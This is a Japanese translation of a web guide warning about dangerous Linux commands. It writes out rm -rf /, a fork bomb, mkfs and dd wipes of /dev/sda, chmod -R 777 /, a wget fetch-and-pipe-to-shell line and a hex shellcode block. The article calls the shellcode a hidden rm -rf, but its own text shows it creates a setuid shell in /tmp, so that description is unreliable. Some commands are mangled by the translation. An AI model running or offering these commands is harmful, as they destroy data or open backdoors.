最も危険なコマンド - Linux では決して実行してはなりません

コマンドライン インターフェイスは、Linux システムを管理するための強力で便利なユーティリティです。これは、特にグラフィカル インターフェイスを持たないヘッドレス システムを管理する場合に、システムを実行するための高速かつ多用途な方法を提供します。

コマンドラインはシステムの管理には便利ですが、リスクも伴います。不適切なコマンドを実行すると、システムに損害が発生したり、回復不能な損傷が発生したりする可能性があります。このガイドでは、システム上で実行することを考えるべきではない、最も危険なコマンドのリストをまとめました。



1.rm -rf/コマンド

rm コマンド は、使用される引数に応じてファイルとディレクトリを削除するために使用される Linux コマンドです。ただし、rm コマンドを使用する場合は、わずかなタイプミスや間違いによって回復不能なシステム損傷が発生する可能性があるため、細心の注意を払う必要があります。

-rf / オプションを指定して root として実行すると、このコマンドは、Linux の最上位にあるルート (/) から始まるシステム上のすべてのファイルとディレクトリを再帰的に削除します。ファイル階層構造。簡単に言うと、rm -rf / コマンドはシステムを完全に消去し、その結果、システムが壊れて回復不能になります。

rm コマンドで使用されるオプションの一部は次のとおりです。

- Linux の rm コマンドはファイルを削除するために使用されます。

- rm -r コマンドは、空のフォルダーも含めてフォルダーを再帰的に削除します。

- rm -f コマンドは、確認なしに「読み取り専用ファイル」を削除します。

- rm -rf / : ルート ディレクトリ内のすべてを強制的に削除します。

- rm -rf * : 現在のディレクトリ/作業ディレクトリ内のすべてを強制的に削除します。

- rm -rf . : 現在のフォルダーとサブフォルダーを強制的に削除します。

実際、通常のユーザーとしてコマンドを実行すると、ターミナルに 2 つの警告が表示されます。

「rm」コマンドによるファイルの誤削除を回避するには、「rm」 コマンドのエイリアスを 「rm -i」 として作成します。 「.bashrc 」 ファイルを削除すると、削除するたびに確認を求められます。



2. :(){:|:&};: コマンド

上記は実際にはフォークボムです。これは、':' という関数を作成することで動作します。この関数は、フォアグラウンドで 1 回、バックグラウンドで 1 回の計 2 回、自分自身を呼び出します。この関数は繰り返し実行され、その際にすべてのシステム リソースが消費され、システム クラッシュが発生します。

実際、フォーク ボム コマンドは本質的に DoS (サービス拒否) 攻撃の一形態です。 Wabbit ウイルスまたは Rabbit ウイルスとも呼ばれます。最悪の点は、この攻撃を開始するために root になる必要がないことです。

ありがたいことに、ローカル ユーザーが実行するプロセスの数を約 4000 に制限することで、この攻撃から身を守ることができます。

これを行うには、次のコマンドを実行します。

ulimit -S -u 4000

後で次のコマンドを使用してこれを確認できます。

ulimit -u

3. コマンド > /dev/sda

>/dev/sda を続けてコマンドを実行すると、ハード ドライブ上の /dev/sda ブロックが上書きされます。このブロックにはファイルシステム データが含まれており、上書きされるとシステムが損傷し、回復不能になります。

4.mvフォルダー/dev/null

試してはいけないもう 1 つの有害な操作は、ディレクトリまたはファイルを /dev/null に移動することです。 /dev/null ファイルは、null デバイスまたは「ブラック ホール」として知られる特別なタイプのファイルです。 /dev/null に移動されたものはすべて破棄され、破棄されます。

次のコマンドは、ユーザーのホーム ディレクトリのすべての内容を /dev/null に移動し、その結果、ユーザーのホーム ディレクトリに含まれるすべてのデータを破棄します。

mv /home/user/* /dev/null

5. wget http://malicious_source -O- |しー

wgetコマンドは、Webサーバーやファイルサーバーからファイルをダウンロードするコマンドです。上記のコマンドは、悪意のあるソースからスクリプトをダウンロードして実行します。

6. mkfs.ext3 /dev/sda

mkfs コマンドは、フォーマットされたストレージ デバイス (ほとんどの場合、ハード ディスク ドライブのパーティション) 上に新しいファイル システム (ext2、ext3、ext4 など) を作成します。パーティションに対して mkfs コマンドを実行すると、そのパーティションに保存されているすべてのデータが消去されます。

ディスク パーティションのフォーマットには便利ですが、ドライブ全体 (mkfs.ext3 /dev/sda など) をフォーマットするとシステムがクラッシュし、回復不能な状態になります。これは、個人データとともにすべてのシステム ファイルが破壊されるために発生します。

コマンドは、次に示すように他の形式をとることもできます。

mkfs.ext4 /dev/sda

mkfs.xfs /dev/sda

mkfs.btrfs /dev/sda



7. > fileコマンド

> ファイルは、ファイルの内容を消去し、空白のままにします。これはcat /dev/null > file コマンドと同義です。したがって、Linux システムでリダイレクト演算子を使用する場合は注意が必要です。

以下は、このコマンドがテキスト ファイルを上書きする方法を示しています。関連するファイルが構成ファイルである場合、このコマンドによって引き起こされる惨事は想像できます。

8. ^フー^バー

^foo^bar コマンドは、実行方法によっては便利であると同時に危険でもあります。以前に実行したコマンドを編集して再度実行することはできますが、実行前にコマンドに加えられた変更をよく理解していないと悲惨な結果になる可能性があります。

9. dd if=/dev/random of=/dev/sda

上記のコマンドは、/dev/sda ブロックを消去し、ランダムなジャンク データをブロックに書き込みます。システムは一貫性がなく、回復不可能な段階のままになります。

10.Chmod-R777/

Linux システムがすぐにクラッシュするわけではありませんが、chmod -R 777 / コマンドは、Linux システム上のすべてのファイルにルートから始まるすべてのアクセス許可 (読み取り、書き込み、実行) を再帰的に割り当てます。

これにより、すべての重要な構成ファイルやその他のファイルがすべてのユーザーに事実上公開され、システムに大きなセキュリティ リスクが生じます。悪意のある者は誰でも重要なファイルをいじり、システムを簡単に破壊することができます。

11. 隠しコマンド

以下のコマンドは、(rm -rf) 上の最初のコマンドにすぎません。ここでは、無知なユーザーがだまされる可能性があるため、コードは 16 進数で隠されています。ターミナルで以下のコードを実行すると、ルート パーティションが消去されます。

このコマンドは、脅威が隠れていて、通常は検出できない場合があることを示しています。自分が何をしているのか、そしてその結果がどうなるのかを認識しなければなりません。不明なソースからのコードをコンパイル/実行しないでください。

char esp[] __attribute__ ((section(“.text”))) /* e.s.p

release */

= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″

“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″

“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″

“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″

“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″

“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″

“\x6e\x2f\x73\x68\x00\x2d\x63\x00″

“cp -p /bin/sh /tmp/.beyond; chmod 4755

/tmp/.beyond;”;注: 上記のコマンドは、Linux ターミナルやシェル、または友人や学校のコンピュータでは実行しないでください。テストする場合は、仮想マシン上で実行します。

上記のコマンドの実行によって不整合やデータ損失が発生すると、システムが故障しますが、記事の著者もTecmintも責任を負いません。

それは今のところすべてです。すぐにまたここに来て、皆さんにぜひ読んでいただきたい興味深い記事を紹介する予定です。それまではTecmint にご注目ください。

他にもそのような危険な Linux コマンドをご存知で、リストに追加してほしい場合は、コメント欄からお知らせください。また、貴重なフィードバックをお寄せいただくことを忘れないでください。